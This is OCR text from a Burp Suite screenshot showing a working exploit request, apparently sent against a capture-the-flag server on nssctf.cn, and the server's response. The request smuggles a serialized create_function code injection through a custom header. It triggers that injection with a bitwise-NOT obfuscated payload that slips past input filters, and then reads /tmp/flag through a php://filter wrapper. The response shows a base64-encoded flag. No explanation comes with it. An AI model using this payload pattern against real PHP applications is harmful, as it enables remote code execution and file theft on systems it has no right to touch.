 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28605 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28605
3 Content-Length: 295
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28605
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28605/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14 A:
a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:19:"}ev
al($_POST[1]);/*";}
15
16 cmd=
[~%9C%9E%93%93%A0%8A%8C%9A%8D%A0%99%8A%91%9C][!%FF](...[
~%8A%91%8C%9A%8D%96%9E%93%96%85%9A][!%FF]([~%9A%91%9B][!
%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]())
));&1=
$context+%3d+new+SplFileObject('php%3a//filter/read%3dco
nvert.base64-encode/resource%3d/tmp/flag')%3becho+$conte
xt%3b
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Apr 2024 05:00:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 60
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 TlNTQ1RGezM4ZTI3NTZlLWRmNDUtNGQ0ZS05ZDBkLTdhMGU1OGYxNTE2
N30K
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 6
253 bytes | 32 milli
DEV 英 13:03
2024/4/25